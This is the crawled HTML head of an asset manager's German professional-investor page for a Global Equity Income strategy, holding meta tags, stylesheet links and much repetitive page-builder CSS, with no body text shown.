

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/de/de/professional/global-equity-income/
body_size: 64082
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Global Equity Income | Professional | Redwheel</title>
<meta name="description" content="Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/de/de/professional/global-equity-income/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Global Equity Income | Professional | Redwheel">
<meta property="og:description" content="Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger.">
<meta property="og:url" content="https://www.redwheel.com/de/de/professional/global-equity-income/">
<meta property="og:site_name" content="DE DE Professional">
<meta property="og:updated_time" content="2023-03-09T13:56:33+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="533">
<meta property="og:image:alt" content="redwheel">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Global Equity Income | Professional | Redwheel">
<meta name="twitter:description" content="Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-1500x1000.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/de\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/de\/de\/professional","name":"DE DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/de\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/de/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/de/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357854' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2510 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2510 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2510 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2510 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2510 .elementor-element.elementor-element-e6cd3e1 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;background-color:#02010100;}.elementor-2510 .elementor-element.elementor-element-e6cd3e1{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2510 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2510 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2510 .elementor-element.elementor-element-08cf862 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-08cf862{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2510 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2510 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2510 .elementor-element.elementor-element-09643fc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-09643fc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2510 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-2510 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-2510 .elementor-element.elementor-element-8053b50 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-8053b50{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-2510 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-594b19a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-594b19a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-2510 .elementor-element.elementor-element-594b19a{left:0px;}body.rtl .elementor-2510 .elementor-element.elementor-element-594b19a{right:0px;}.elementor-2510 .elementor-element.elementor-element-8c72f6a > .elementor-container{min-height:240px;}.elementor-2510 .elementor-element.elementor-element-8c72f6a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2510 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-2510 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2510 .elementor-element.elementor-element-8c72f6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fb178e1 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2510 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-fade047 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fade047{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-5b8cf10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-5b8cf10{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-09ed195{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-09ed195 > .elementor-widget-container{background-color:#02010100;}.elementor-2510 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-3c2ea0d{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2510 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2510 .elementor-element.elementor-element-7d35f29 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-7d35f29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-2510 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2510 .elementor-element.elementor-element-0c8f9d4{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2510 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2510 .elementor-element.elementor-element-740f0d5 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-740f0d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-6feb4a1{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2510 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2510 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2510 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2510 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2510 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2510 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-2510 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2510 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2510 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2510 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2510 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2510 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2510 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2510 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2510 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2510 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2510 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2510 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2510 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2510 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2510 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-2510 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2510 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2510 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2510 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-2510 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-2510 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-2510 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-2510 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2510 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2510 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
